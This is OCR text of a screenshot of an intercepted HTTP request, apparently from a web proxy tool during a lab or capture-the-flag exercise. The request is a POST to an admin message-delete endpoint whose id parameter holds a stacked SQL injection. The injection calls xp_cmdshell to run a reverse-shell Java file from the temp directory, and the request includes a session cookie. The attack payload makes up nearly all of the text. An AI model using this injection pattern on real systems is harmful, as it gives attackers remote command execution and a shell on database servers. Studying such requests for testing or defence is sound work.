 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
1 POST /admin/message/delete?id=
4;EXEC+xp_cmdshell+'java+%25temp%25/RevShell.java'; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=C0C3B7B39FB409EC20E31AF0B715C801
14 Connection: close
15
16
? Search... 0 matches
Waiting